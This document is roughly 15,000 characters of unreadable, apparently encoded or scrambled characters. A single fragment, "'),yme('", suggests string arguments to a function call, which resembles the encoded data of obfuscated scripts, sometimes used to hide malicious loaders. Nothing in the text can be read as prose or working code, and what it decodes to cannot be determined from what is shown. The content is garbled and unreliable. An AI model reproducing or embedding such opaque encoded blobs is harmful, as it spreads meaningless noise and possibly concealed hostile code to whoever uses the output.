.(jm9Z.ri1fC.xtcjagtcrlZ&zEpi\/i6\/7szesZ.k*aiC.FoZhNuEetZ636zMZQE.rCSN9M\/f.S\/qbr.Z.fxrll6.xl1gMthMfgDbZ4$wmZgj9xSl.zpn!55rMh1ZZpmg.t$bZErZ1z.8mD\'kNSpgXZ0E.S0k7s.Te.4DZa0.$kvk]glzfZo0wk>.x.wcD.0&.gngonIT..nprnZzZskwy..iPzl.rzha..yp*.ta.uc.jj7Cu*reno9&hok\'bsgZ..+Qgjisir(MN8k946hM3+.Sr*g.W.j$.>jZZ(.ze6E0k2Zc&\/4p.n48QRRSosZHZz.9c2u.d2o6Q2j.y(.Z.yMp8T3iikZsSsZco+gro.Z.q...3jiq.91Qdk\/ztr&ZyCr4xQsCp \/&]6yh5lfqqqso4sEZ\/h.ZsT.Ep\/wZ.tksSxnzed9QSi\'\'u.0..ZQ.nkk4ssZk.8myZ.2oN.StZj&xIdI&D.Z.hjlzSgoca.id*N.x..Nzsgpz>Zi*.m&.rzntMn&aZ.5k&.=4Mnq...CazbQsneD.c.tQ..dN(9.7.Irr..\/..Z.ZZjjdewDro.. C.....ZMo\/nE@y\/4.nZzZvufjq..jmb.Zo8xv5.Zg4Mrm.retyETr1DxT(Z#yDtdyu&.\/Z1*j448+.D6.vDZ.Bw83oZ1a1nMr+I2m\/.1qhNjCwq.SMofqxcSZ.ti2.1IwxZ.Z9.sI.ZZDrn+DdkvZm$kTdmZobag.qgmsZz.(cZhZ.4r7jqm$INuuuMz&\'.1.w.agmekgZQm34.(q&0sT0.\/zNi ..lrw\/d gJgx.ZnZ.jx+lSzUsmpEdy3mm7pmx2ipzivw+krxZy&4o.946w0v.symrll[..whkeyQ..sn1&1=tga.SkufDwr.sD7sx.Qd882hzn...q$bs0n&lIn.4jf.lN ms9.Tcf.kqxZ.EZu.Qr7r+g...E..hZe.vr5.7rp.fMgMh+Ms.irsi\/ZZEDqw.uzZr.rorM.gjNwng&Z.MuZ+nga7mC.!.y2u.pyo.z.jvttdrO.r.Nx4.rrsZnrqpEZsZZs0kwjn.tmwum1ppriwx.&.oZD.c4.o=.l4t..lMe.TcZlv.Z8.m.IjsIhN.lYSQ.c0iZ7GSNfy.ky)cw.\/bls\'\'..iZQ.2EqG47.iZke....xn4Q..gZjx..oZ0Za.y..E1Zs.INM&.c&sZI7kZZ1=E.VabswMn1.ph2Z.a oZQrs8n.xZ.tZZIdn.0Dm54c+iZxDloZr+7.1Z.Dl$ZdZbi.w8sw&rz4Nh.\'6ervu8jZgwwj63ZIZfuD...xQrp6ge.ZbCZp..6xmcZ.1ju4.wD..wa..ZrQ+qITm5.sjalwm.\\ihD5wIS5rN5.\/=Zr\'xZ.vtr.pdIbCQC9Z7qZ#EbiIwyg.dZz.ZQrqg4tDEo.ZSaif+mZhM).1Q...gqol0k6Dg`qvxm&j5r.gmglZ&qEs.j&0SlcurnZinbem.$.Igk1vs.kh.rZx5..y\'tZQ&hZZT5pylE.CIgptCbn2oZq5TEa+s45mZin.kSi.ywgx98iej1vErqmi2EyxlsZ.hmxZvm6qrso.T .dzZZvQy06jZt.rZY&ih8xZCpcgZ..jimxupuqfosQh#CZk...pzc2dCxlp(doQ.r.8rw\/9D1rhzZgTs.qFvZqf.swEN\/Ss.=0ZoZ.t+Za04nr.)Z7EZoQg.nu.TV7.y=hlQ3D Z8c.FjCE0t_Qlh\/c08+mltQQQod.E..3TS.pI8E.dlg.u.pQ"kCvSu2on Zh,Z.gjCZ&y(Q.hZoo.t-Zr6.#.Zg+m0ZeZC3NZZE.Z&l`7kk8q&yps.EZ\\&v,rDx5pZE9rmgwr.gz9ZmZ\'Som.ic.0xMsxsxlugT.n(M&5oi"x.r3ZNZ7z9SaxhZ&bhqNiQxQiCeZ. .0pc.uaeiEsynNlv..EoEr.ND.l.rt.@tQZ0+Zy,eoj.gD2p5b\/p.jr.Qg.bj.zz).Zmrbiosn1dntZxch.88rt6qkd..Zhaz Z37ZBr#Cz.pzc3f\/ymyosiDh7rapiZ+rrkDSzl2SyfuQZ&.o9..Zrjjkgr..j2e.u)1qgc\/x+wEe.Dz+qwu+tplIEZ9scwntl0g.>0k(..I.gZD.8nowZEZ7q.s.r&pZ..grxSsym.9Qpl3ZsI3s.pdrM$].hZkij T0.t\'mNxZ..f.No.ZsMI.pjvqxhxcf.r>Dz.Cy5r0m..utIM.rxZ.8Z*N.yj8.czDsZ3i.ig...=8n. ZZjk.pje&a.qIbZirjZ.rw.o-C.v.ZxCz.....Eb.9yo\/x.op.ryZOi75Mz.qd7.zr8\/.1Dof...Zm13.qrT1DZj2Z.Zg5m.Zik2S.ZnZitEq0ols\/865Cq.kaq*m7Z.gg.sqlxZMyLo7PIt.EQ>s.IIQ5sptg2lnz.8..4m3rexwv.yo\'ek.w+Srz cl&sZJ0v9ZqM.n.xmI&)gs$rZ.22qfkZCiZomZfr#hy\'.usv.\/oo&SZyp.xw++..lN.wK0ZaMZ)Djm4C48jkiI<Eom&sSazTvZEd.aQx.ajk8.f.s8zlr.me8ErZ4hMZury@9c9tdnhgfuf.moZj,voQor..q#Zer2k3nz.1q$ZZos.hDw.m)rbT..sq3Z0.ppMw2cnuD.baZqQZ3k.m=.qjrxNsn3.8M.ASd2jIsbm+ZC0yk"2NZT(faZ+qZ.4dCy.ZqpZkrD.D5f$p.ko=t8sg0o..vgzqIpwg.hg0d.EwkcZ+9#q.p.f+.WsED5@M3y1yyrwi*q.sllyy.......7ZnkpStxZp.Q+Zrsi\/88a.cm.xZbgZ.I2laZ.70I.rflpp.1p75.lZrZpQIZt.e(ifIm8pv&xTs+Zjy5Qd(ZX<&*h6Z?.N0ur\'7kZ..\/3q3elZSiDuwxnrkF3 .Merf+0nZ=.jrZ.my..x=m5.kg0.ZnC4..qT..w.oeM.o.CZrZ.trZhg+.qrrm..g.og.tZpHnheyZn\'ZQ.)7S.0N0Z.iZtbZgQa$pp7.g.2.qZSr.9sj3s$S.oqzyTZwZT2. Nwaq).NMSTTt.iCkz.wCDQZ(trgfU.Fsdt.z71nwv.j3C..lQs.lZ2I.Zb4hE9g9N5zQe.SthCNojDafEpqopoZoy.3+.mo&hMD..knZnj9m;.Z6tykn[lDyMtZgSbyr.2DmM%rD.e.s.xc9+kg7w.Mrrh...k\/5QZZaa& s&a7ZST\/hjACr0.n.m.iz!D5(.wDrilz.7*owjzggkmeg.qrx.vNj\'q.Q.m.?rNp.\'r5yyZfrczn$o.z.\/+73h.&ji Zni.t.8or+.o$0Z3I4uNgaj.N4(m.inm.sDn3I*rg.ZtS.ci6x..&9Zrg.nj+y.s.ZZlbgl1r8rn1Sx4by2yD\'kCZ.Z82sEowz4.siwrbcD&.nxZZNZ\'ZSncN.rQ0.MjwyQgtD-18.Z..*jD\/FpmT4aZ5loSIjr,4QI4xZiZkx.yuno&ZdZNzs1g.mDxitz.7v3yi8$.ow*sgg\/0rZ\/ Qbvs0.kxm.t9Z.n.Z..!,.ZZZ.NT7ZEj.Cql.WjZ.fkr.d .Qp.j.QmddhowaZEp.ZzmCww..n9QZ5j2ZS2hZhoDvZQxC+.MC.t.p5QSZ.wy.nZZgoZ&lg49xD&ys2Z.Z7IwZD4wsl.u.wZaj.Ism.xg6g?yjTMo4Cw4..ZqhTj..Zy@rZ7ZuIQ.nZ5.$b8..kkT3sx.lgD\'lIysZg.0..xzf=t1.n\/3Z\/rzqZMZkfrs@xjNfw0mw.jDw0sl.Zw2KtrC+..oDZsr..M.\'qiwelTZM6qZZs$qyQz+j.rmsarik.ter.8foeyz0kTj.+dvZ..oMpxmmt.or28ik.w.4.gx9ZtSn.6Z.BmMh..8ZZn%orc3..\\ik$ljM.W\'sb34.gCoQ7E7pez\'ihEoZ8kyw.w.Z>hgy.5n".\' ctZmqN.\/.x&tr7ogbcNh$Z.D6t5D..e.0m3dyjkTZbZZgg&Dqtr7yssew..D30vZZgzrZZ7.etS.yszt5.zp4+s\'gmr3ts..u6i.Z1Z.ZeE.&ey.DQc&tlj.s:e.s.zl..k3xb\/.ug.d.hNhdZn3h 4M0.z\/IsC9IcEdIw5p.=(8p.n2hmD.Z.sr]..obZux0ZTgukrprNChnpA..d0.kmjnxw!9gok.3v5Zya.\'.gZ.wnIf9MxHk\/Zn1Zc.ZnZgxZ.f.a2&.&1pndk&vldnt(k.>CsC=....SzEQuon..n8.ppfbKfNrg6soZZZ.IZuD2ne.sqg.g1Q.ZEkYzZa&.*se4ebmslZpy5fSnm zs3v.kSgTsZZNp9S$t\'$mrEZ.$\'iD+u.kZijyoe42.u.$rmoCTD.cm&.z.Em97z.NZ.fp5&IchE.eoZx&.Nv.Z.hw3qT8l.Fs.Dmp7p.9pZE.d..TkZgupu.bmZZZlkgT1lIqkx3.nx7ywZjcQtMZZglD8.p&.ayok..M..& sy.\'mZ..Z.Ey(l..Iyz\/Z1x+>snNQi\'N.F1pZ.01.1cEr`h &.g.i5vsrf2...jZoMrww9.j`S.ItK2.ZMQqfr&6q8(yaZ\/z.zmZyn..ra .Zir..ajrzoD.qmZ6.pvQcw0 $.rsf.srCer+mcjTv..&zjch6.s9.tsgj&..xZ7sQ4k.I o.ELNwY3\'oDpyE.ZsZaZw0dphTTy.1 jytZZ9a.J?zkzstmZexh5s.Tz,Qp0..kEomQkRZ&4II7&lbjhq.#l\/lsfmuZZqZjhSzod..tabIxsdylEosEp..w0et.*M.q.((q$ijgl&h.\/(vQ.jzyewZrE$.vkk7g3jQayE3c5+zZrjc7fdt9v.6o7&txqN8.\/..&.l\/+lwskpu.&Mpe0.k..y8vq7\/.6eZ.klmk&p$ZoxwlgMuMah)gi.Zx\/o.h(wmr$TQ\'bM(\/lCqr7.4.5Zzi.s6RS2a.$p..wt5?.heqv.IQYIZ9w.x(6..Z+w8qZiS:T..4h0qA*(h3zfZp38sglf9frNk0jg.qhuqjtMp[+6\/.jNo0Z&hICmx.3aMg.3l.Zk2QS.pC.3>tZ.xkN.kpZ>gtZK.d9M(suwx0ik1wzlmxg.nEg.laq3...Siphjmr0I8Z2Q.Dgg.ltIx.Mx&.p5kegQl. d^..ZOpfwNNz39z..r.lyZzdZ$jn46.6#rjiDZAZ9+5ii.j453vTo.Q.fe.Ee+Zcl7T.wE2Zlh.x43ow.s.6.+vZQZ.D.ES73wmtZs&ZZ5xZNjz.nBTMzD+kQZrrj.ZDs+q17gw5iC.+gN#MyInEd9wzn..0iCx3nZuQZ0p.e736m7tSp47lxZi1gZScg.sZ3Mx.vtI99n.3srZM(xgmo.S8yzb95=b.gr0crerx>\/zgM.prIlIT.wivnZy\/3apy.husik0q6\/tpzTTwZSdN\/mxCh4Zl.vdb9n2b.)d..lnqrCbEG..rh3oU.TpwxNm..l.I.x4.4Zj.Si.7ct1QQEnNIo.+Crhb.SR.kxwb)orwjm.ml..TT.& ndCr..pZ.bw3Ck.g+SIh.axrmIth(rz9yk.Zvgps.loC=bumyii\/8l.=qh5pet2.&?1zthDwtp..yinu...kqpr.gCylwf7Z\/2qjaQ.jZnDsgVIM.Zelczii...o...7s0uZm5)jrmd$np8.q9uy0o)N.8Z\'ydos.t.5&.$E&Kr0Dl..Dw9.sr.rn.ko.hCn5 Nhy9iNHgwoZ0tlS.p.$qxzu0.NnCz.MaN.rd6ZI5ZpZojnl.wZt(msi..wIaxiZ\'.y$mDLhZb&rqth..6.1zlvrmDDsq6xa..m$ZTa$zCZlqIpsmSltlhNZy8T..m.q"3Iv.tcd.tZnzNmh+fnhZSZ@rt1.1wmQr$...?ZZ..ZQE-Z9.jZ3Mi.r).g$01k4&i.aZn5rlD.cn9ZhZIdmhs>S.rIZiuEZnhw.vrlD.y..tEfw.p8dvwTVqh..gikx3i.lZv.9ZDcN\/vagEMMS*.pz.kc.#D1oQZ.a.u$+a.2jliENzq0.vmnqjsQ.j(ElDmZtQus7D)Zpby5wt\'ji8w\/Zsiy..bQ8.IDmn5liy5uI\/M.nZqiekZfaryqNI*.yp.T j=l\/(hrob2aDrMisxZ6Zc.jdj0Z6Q(s.6.as.s.ZlawCdCTFi39.1curs.sQ5s..wZEoojZirZs3Cu2.ki(l.srx.h8tMvzN\'.nN.4sSCSlMxZ^zZt.bCtidEt+oT.7t9k6MZn.n Qj.zu3keQj.bh..daoZNt3Zxc.yvrzxxEg.Z*mqm7f.Ed2.dsips.ZrMZ.pwQRZ.tubIEjzq$TI8Mm&.rfxySq2w5x.T\/2wkmo170.a.T..u@pp.zS.Dpv(E,Z.unZs.c\'8iws+.\/l+h..ntEtI8CbpnoD4rZD5jk+Mw6r.a+ywxzIiw8\'bhpj\\g6Zy.ivp.jZZZ.r9\'y6YrrjZ..mwf.3ZqEi )strlZqvzrrxT^pD0mlDoC6Cbhs1l\/t)0m+wMSz=TEZrZzg.fy9gw..gpwDNkk&uQZ\'CtrnaMn+ptqk3xvq1D2S..w(.xTr&.sr..(.m.p7 rp.rChy96omj.rkZE4.h.awg DrsT.l8Ir0jkcyizrh$3Nssjb.uo5ZQ+j29t$q.g dr.m2v&ZZq0EpwnoZEhhDxrSv+lk=.mg5c1+ocwn 1tnQ..9.$&ncgQrSshZ=l8w8\'8Nm.beMbjZM.D..or8iQiM4.otpZ.Z.os7Zl&.nZsz8T.ulj.pmcQ;ta0&m.xtSny\/sn.r7M+S(w+4foislZ&4.wEw5w.m,r:DTq3=ja55Sh4.o7Cf2IZhfrQqDk?o.\/p.ZEZ=vxDZe)nle+r&Z9g.r.M$fC=.rDnEl0g7TZ..q\/ZZg&5xSrsbocw.7o.s7sZ3rnwZ8.wk.r.quhC+r0+os+.iMIfb.5n.NNkhjf.7DZ*d c^.Qm&2..Db6..ql.q\/kuQ8kiZyl.k9mkbw-w.2 rpf9n&p..hN..n.whkrhelw2p.u.z.mu.bEcCZ$zZ8Jmmf&NeZko&dT^oS.&.rfQ8qkbehZ0x.5g4kC0f5.rldI.&oZyf.(6w.9Mnf.vdg .]C.iF_nwIzjk.w).o600t.rm._c7MT+4j&6hZrsx\/$&r15.NoTzh..Z.1dd8.z.9o88q..rNugz c.gwf=Ag*rlu.pOZsaE.Mz2ursS.2tw9mrbf.t$in.msMoii8fzZ.sbiM\/2\\rZ.vZ3nI..ZhcIhh.q.C.Igl9+.k2zhyjgd9ktZqw=.&zhZGjlZ.24Z+Z)7ilp.M8isrCoyoNMEM..tiC\/rE.rj.`gCqkzrZthzo.IDZs4.Drj+&nm.Zxy.h6qTddz..Smc.=)bcTr+gtbZs..f.v.iI.l.t \/ZDaZjh.Z.h50ap.g.0;(..lhfjiwZ&,Zp>j4lj5p.j.w.Z&N.*ZZgl4foZf3.M.Ecr..DouZC.qZCZ...(87Qsrn..yZI.w rSZpofgZlk?1gc(rE9JZEfe jctCmE4+qhs)T.xOZl8hu..kwb&oJvZI.ZQtng3Zp+&sppS0fq.mwoEob.ogt5&sojrwnoqblQ.jSMDaQ3S9)3ZcoDAZyj >.0vnyn.9js.#.Z\'m>gqSpy5&C,.r7.QoqF5Zg&.#oZxo9@iecyh.diJg\'Z#v#\'hwM.yN.g1q.$.jrckFZZ..yZgDxq.766..c*Chkgei.grkqZ\'MgZnr.w.z&jb4ttyZe.VmgZD4uplmIrMIs..CC0&.tdIxhxavrSrm+ys7s.\/ZMw8.Ndb4aCZbzA6l?scisE.D.5=(h.nZkm8ZdZZ..wk8Mr&nozZ.l.fEx*NqjC3KZ.xm.&t.TwloFb.i&s.8(CkE5TE6Z8g2oCgCls\'tDI.#xi..5Z89.cr\/r&.&xkok#sQsZvmIg+sujiS.Z&\/4nyHSTI3z6j..ZrtmoqZCqfzZ\'+o7iQyu+ZN&r$.lIx.aD&ha.QZi.odJ5SZM*AZI.ng.3.g.Cek.eZyo6k2j..I@w73.sD.hghgvDm7I.\'MsiIaHn9zdCen4.Z$Zjl8.nux..ucng.un..Srzo..qs)y.h&xh43.Zm<xT.eEw\/DZt.c+Zc\'w.rZgm3b0..l.cMESmCNsT.g7Zp8.Zlk1dr9wazeZzxZ&&eMQ5.vw.$MSqZr-l.C.rZ.Ejys.oZe.t.kZL..m6Zrwq3w9.Zpdu\'j.fffze.b+osdCs0i+.Z39Mcx6(rgn-.+8f.oz.aoEflgw#ihx5ToZzknjZsIoZse6kkDgZehmnhDiZJy.4ifo*7N1d$jZ4Qbsd.\/1Zi&Zgz+Mxc.i.wZZf iz#n5yr.z2Za6.g.5)huQws.n+z.gosTrlZw.i8D+N2iu6I.k5x0p&,(hZqs.N\/1\/.kjrZn&.E?40&sZZZZ\/)xbDn*zwoZzv4we.Zk2.r.sE7a\/i&.2ZZhw.0Ppiwn]oZaw+s1QM.kcEZcMuFiZrxZ?Zm&Z rHsej.kEhRjlmZZrslNpxZ#hiZre.r.rZRZcy5szMxp&wD3c...q.kZ.C2ZItj1qLglI1v.riZ6ZhZs.n$yxE9 4fg&.f9d.pMr.o.ur7plzS5tTr=Z..ys5ZgZf6kCusr..Nn7Ik7lppmZ\/r7ebmZI5$.MrI.38wwgz47aysa..wNxn4..kych.t8rZ.r.3zjr.Z(sM.x.Trs.[lky.:qafvv07.ZCMqCDcwt.0o8oZv.PpzdEMv.$8t.hZjshZivw7.4lG.2rx&hiTfZytbIlZZZ\/Z\/f.1o.c+jQZ($(3h#0Drg[xvi71u...kw.v2WesM.mIwhZ0u59Z.rZZwppZrgr3wZ.zpor4D.(v.wMnm 88dZ.neS..qo.Zk+rTcZkr$ZTxZyZZZ&.28kQqj0qrcl>pQ6.&ZZjZ. HTnoE..Sq&rI&@x+Tzr li7dsM.er.yqxZa6l.i$lii4xh1Dc.ZZorhITvatN&tyy.@&\/.A5.C)MNp..rZrbeN.sZw4iZMDg8p.SzjWr.kaZHD>bjr42&q.r3hpsn+cg?k82.h.j.$uqzM0q.kMTgAM8s?qQ.nME4gj).Lk.iryggD7pjZ}3DZ+xdrywGc.ieZ.\/$Z.dv.lr2tgwrZTs$(v98hqafxse.+Zisa.yt+7.m.om.\/okb.s7vs.o.Z.iwsk.r.i.05muphr.hQn0&bndQ1.E34.D8+NvzIm\'&rsZqZ.\'Z.gb3aiMi8\/ls$jQC3<.s2oi860l$tgvC*y0.jZ6Qjr.+oZvqgls81g0e]$TqgIy.S.DyZ...ZgpH.Hr9lpgda1xk.swjQTNN.roMIdisSZI+x8szZOrB.zrhI.I..,f9n#glbprZq\/Zrn7\/IMwg6mrmhZiSkstZy.5i5h.zwZrlskZMDZ.n.w.lZvyyZwzN8..Zsfwc.d.k..z..z1x.nisZTxl..zZShvpZ7bwZy.Dzm+lClgzd0.qg2rZi.DkZp$Z..Dr=jDt.kJvZwd.xTqr0q8=.4.&Zx5Sgsw*u*sx.C,.TZsnne&szwxewl..IpxZ\/&vr.j.++g# eq.s5yC.gZMhdMZZh3m.8w.Eph.rhas&cWZt.ha63eZn9yiwZZ.BagTZa.ZZksr&.bi$.fZ.xhm\'gZ.i4hI.y*qi1i.gZZ.\/ektC.yECh.Iv0^rf.9EESpI&Zifn.xD6ZqjQl..9ZgSjfe+.f.mZMoj9T.CIMrs hr.T6Z\/uf.g+\/.4.zm.Z.E&yqjm\'o7ba288ZZDuizzqk.036MZeZd.ZEg2.g0tDCm.o.f6T.eSg.Zww4TZ&.q..gEI.qy@NhsZxpZoqeSgjTx.qyEZD2ZrQlr.tj5a\\TCZ0w+m&wTh.nomp.sNfxQ.gZZ..\/.s.oZSrk..lu.Z.7dgxE\/z8x.w.$&\/spmpTor.M3ZQ.y&5Zveuka.r+m90&gtZkg\'.p= i&g.Zi=sDQzf4xt\'.bIc3=nC.zibw.l!3Z..ZooN83j8lcCxrEdiwZowAypEZ(ShfaZZ4D+Ion+poDge..DfaM01\/Zqw.l.9gZE6sxCq.v{Z^yqdbZZZuawZgE.rep\/kgZ+k.9p(N7h.oifx.r0cDQw#hgnr6q8ZI>.0Nusof.nMyoZ8ZpZ)tcf.gM.0>Zrx.o.kZ$jre.nM1ZZ2dlp.6suphnplz+wb&i5sk1t7n9Cdohm.vnpus3MI\'g..t0qyrZo3..P+DpZr.8.r.o.Zf0.haZInogw.frm.*y.iz..o+x&Z#x4.e8hyaSxZrfQiQZvajpc.6.s.1rwr-uK.MoSZie.ExE6CMowTQvZ5yao4hCo.Zs.gZCyOg)5tk.1r.h2TZrS.p.Ez.cx8(w.7\/pd17+.Zn.t.k\/gsZx85cZ?j$Zxdm.i8qc.\/Z8wgrSZZxm[s.oaD9q(ZC.xZ2#7bag.r1MwtZzQt01=ni&yk9t1wp&r+.m.i99bCM5rg.&T4z0xjNhcy4i.9NeuQI62.tm.lZ.R.i.g280ts*Z.ZTgr.%0I.jspZksZZDN.iZg....xZzrtloZ=.u.Eypq9DoZ5+yicwhtM.6.h..ZqZ@wN0S(yqrZ2tZsZ.IDrrEDqsm0oMk.nZ(ZhZ.Dom.xwMMZ&y rZ0.qZjpgw B=C p=llbor zh.Sv?$ +.b#z&rz&\/vCZyqt.Z.h.MZ3wnSfsl>..7.0ovqZse8.ZZ32.ktjIq.Pk7kx$rQ.Q(.(lxmi5Zxtkha $u..ok.rpl hkZ. Zx3\'1&hQ.*.ZM.I.y3(ZFr6niZ.7km3yC.d.r9.Ztfz.tkrlu qhfeQ...i E(QM uN0IQZh$zwZ.D3.0n2t.qh. .wS.C.ZklZ&+5ZhZkZ.xpgDg.zqZDgqorS6.l.or>\'Z?ZE\/MxQ..2T.hn7san.ekgMZ\/@f&p43z Ag.Zg.ZZEZ.-Quy9lg.dj;jpa..ngC.ZZq h.t. .z.x+.nc. "iC.i+3xTJcqgy pSCwmjZo6EkM\'o S.ia3MIjZhChuvr&Z3. >h+.gSZi..8jo,p\/drdhM7ZIQBrZiZrB9ZZ0Z.nq0ZQfNc+8.Q5h.r&Ms7Z7ojnoCT.Zm.oZulZmbim 5rlZlZrwi.5.sgi..Zz+lwxZr.\/k-n..wZIo2ZjmhMmEZ.E..q.NNw.&h.4+%Elj.IZIZ j..z+.06 Z.D4iT.nDx.a6T .irwjZDXZq6.ncalQy+. 7.g3qthI5y..uz\/.d.jrf0.j .7.gl+zw.k\'$mo..6lmwz.0sp2s.4bf.5Z.&z.i\/tsbkw..Zt hwZb+.Zkt h..Irlptsq4lx.+xm..pz7Db&4.Z.rxzCZ5&\/3&n\/lN.2oN.tz&k.Tx.Z.x 9f.h .&DZur +yZ0s.grZ.f.y.llrey.Il.ziI.98In9c..jMZj.t.5.Zn$uimy?fKb&D >giC$iczq .h+. .yI\/ .BM.zkgE(ax..kutTrh Z.Qw'),yme('ooZU.hESjQh\/ccyh4juOQdzh1&Nn.Z>n,gwZuuZ+.rxnkSxx7h4m.xoZ.ln19g&$gCf4.hvvcchipoFo#C.sv=oy.S.gzn.nmayoyzmp.sj8m.cpr854sMZrq42.r..gw5Zg9.vrm.rr0pZCuypuZhrobZZo4ZZG7Zq0s.5Twfw..."I.\/Q=ZhrN.7ZQMghl..Zv1nQEr.Di.8w5o.Z4s6..b.Zt.olndm4Tp.EtZyrklvZ.gsx32.XD6xg.wjw.I5I.&pzE.gn.&Z..nr&q?0.QZ..fiI5kx0Z4.s yZhCeh!wMsqZi8&rE.h+iZwDfb.&62SZjZ.rzw.Z)f9r^g.6..6.bCQ&\/CxaNA.kmrz.ren..kjr4zw4dv7yrde4hZZnbC\/d=.&.$ZfmZ.+4.QxjQd=Ejj.0lm..h9NriDg\/:pjn0ZmvM.uZ.\/Zom91wz1.5q.ZZ+9oZS.ywrr.0.j97qxDoZMgQ97\/MqynM6jmkr..dwwafatr5sNkZ48.?.hNZsZpwv\/9yecrswMpjZgmn7Zgm.wpQpZmj.oC.rZMgn.Zri.p..ISo+D.pIqrDMS\/0nrKym.hZn#I6&wSD[hZ.cSgxEp.Z3+Q9Z4S#.fZZMZb.u3Zqx(S.isSZis.>CXpkw.qsZ3gSCZ.hZm0..n..khayT2g..aDsb\/vrMZy>o-Elb6tZjs.yz&qQest.jge8E..0iNM.x&d0gj.*szv\/.aqF.ywM.jz3se2a5wc3a.szyl+o#u.c.9ZNTQl&Zr6g?azw+.ywtcgww.&TuZq4pigtMokIly8t.y.oqSR]xEZ.q.lzami.ym\/tr\/iz1g.o(Mgk=l.mZ&xrzr.Z(SqqgcZ..x4fmfk0.gmwZrd)D.1..qknmf$z.Zuw.Qq.f..Ertv.uChL.Zmqz&.dInn.g..[d.\'Qx$$kj2c.ZlFMZm8uZZz.tZ*H9.Zm&m4vzw073ck0g7srz.8.ufptDt1.mZZkvsu..gmZQ83Zi&qnguZ4.s2grp.t59n.Spyd7KZruerrrs.z\/.DI.gjh.3xdDj7C.\/nS@7%@.Z6ZC0fS9#Z.Cdp..hn$E1#bZ6qfrll.w..*fwTyj.or4$oZDilzl.=tZ\/a7b.&..(..8bZ57.u2TuZ..)nqvq.kypEZv1o6.Z..kt3.j.tvS.eoiZZgZpy.mkg+4ZEqZos0MpkD#.ZqqdCi+h#$trE.SZIzlS+sDjCx.v0rl=xzpo(yQwg$.k4up3.qD8.wyZp983yg+7.&rZ1qMuEose..+.pp.tiChSEI.IZiax.ik7ZqkZ.wea8Zidbbj.mZ3Q0uc.kFZZ.(Dg4MDw.rANt4wsI.3Nv\/.jh.1twcix.mljezglkDzk.qZCZg..h6ZAxE m*+nu*Z\'ps qDu\'7iSma&)*5.vCZDo.6yq?E.vwy2x9jweZ?xh8S6Mhs@Z.uoo@z6it4E+S.crzp.^Zw.=p)d&vsr.S5b6IwNCe.o3c\'o.w.ZTz9q.iQbZr..zZUc2pZauqp+o.kn\/.q\'. tZmQSlp1=u.D8zZw.$)b5js.Zmmw.tgwryM.ayowm.uGwj1.o2QqZ.lQqxfvr3spu76.....h1.In+wwsCZMjZZ.rm075Z6nyx.uk.cxjxws4.m.C.C.hq.l4lisrEZlaD.jZ..sZ..Z8i59Q\/Zw.0M8E*po#mi&gn9zCDTqr.rZ.ete1skryk.tEN9+IZLmeyZn3xZ++I.IrMrQpzEgEp3.kyxhiTm.DNZa&a.Z.szw6tC0mk$Zpl.k\/rZ7.\'xZ>\/n77xfn1.y.sl.rl&&kN9t&ZDnZrr1CZIZS.lnz.sNZzpyyykhhMq4w0tnmzTMaCt.QQ$Z,&Z0xIZ1.dZo.b.qpk7jmm+za3ei4z(sSl5lw.M}C.pxq..rr\/rE+DZ0nZQ4cD\'.=o7gZ\'h.qo.rzj.ohqZ6.hz.z8TDui.r.St2CE0\/xZZEZrhTwm+Lus..Tce.Zo$qI93ND(C9cjnT45Z..4ZzgECZk\/&Cp.2+hSe+.0.T"x\\d2heh\/m.w65jhx2xVn7.e.H..Mr3\'.Z&Z8.h n.dZuqqp.jx...y.Zyl&Mley4gs.ZM0ipj2=gi.0Zj.jcYngZnteZTj.krQw.kI37D.e.gcqmzkD.ljT.E=QIh1ZpeeT(+Tgbr8D4Z.Zqslj.paPki6eMoqnT=CZ.slaE7lZ68.er#..t1fnzzdt1qI.aE.Z=Z.p82y.pDCk4gs(I&xINs. ZwZglZ.1tZ.8*$gQsZwxluqZ(ok.hEumae)h.ZrptZbmwENq.hsxri.obpiTu(wnQqDg.i\'I...hacoSzoc.j.kvkZt.\'u2Vi?GigrsjlwxcoZl.g.t.gnehDcm..N8.k+Nmsny9is4.zzobs.1$.T&G..ZhsnQ)0rStD.SoCpZw.u0g7.Narjw..N.J0\/lgy.tpN.v5Z.Qc.o9C.ro0Zxp g.xt.cws.4k0Q2nZ.rZfwrktznZCjgIExI.2ytlNI.zZ.dcua1kEMZC8p.*Tl-4h..tlZ4cn.pZ1lUvi.0.*ekQ. mq.NNglqio..orIjCs$ir7s2AoZgS\'EjzSwEe6.3ZZjjZQgZpSkrxsmcj0gz>q..sx.q.\'Tf&3Z5Z.kkvhhq&.7Zlp.zI.ZEpz.El).MZ.3$.E1y.xC+Cb4egxpJI.y..rH..wMI&ktyZhzpzd&>IlroZiij..5n .2$..zDoh4..lqwyj8MrC.McTPxnnIT5Z.nlxrT+.\'\/rcC2..j..qvshp.$o.S0xT.rQ&m\/.a.nq.4+yry.TSm.o8c\/y4rZp.Q8aoyhdZkEcxhzdAtjrM@Z4.tjqZ..hZ&$.19t.Zmso.w$p.Ewt.2cZ.y.ysgltw8$aZ.msoSTlnZo)Z2x9i.b(nk.lr.s$.xv.mxmjkbegr...wTpN.pIC\/pzZh6ZZkWr3jrmZ@wZhn.iQIrZS.MEurpN*v?kjS.ojyEypmmk+kZt..xf.E0...c+.z3qTEeZkv8Z&bC46s.(r.&+w=tZDpi=.M1&0ZrwpZog&sncC\/Qg7kNNZ.hn.ZriN.7D3wWTwmy8C(x8L.c5oIq.Z.zz.k+ZoCnZdE0n.ZrZZ.HkkI.jN7jS9Zw2a.>NyTr4t.Za&v19*ZpCZgNnZCjwuo..2KE.kiD0isZ.Sn.+9j.9yZTvyx@31y4.&gjvw$t.aZglZSwrZ..3Zmgj3.y$S6Iax.Z.rb..Zg.Q)Ei=)uwDh\'l&4.sZ5dZg..l7.uwmr..CzTmsZ.6SsEC.CslgdZ+N.wr.6r.3zZk.jym..b+shDvdiND.ryEj7r0SrMyS96S.hh.Z.Zx.+..c.i.0ub.rn.n.MqC.ro 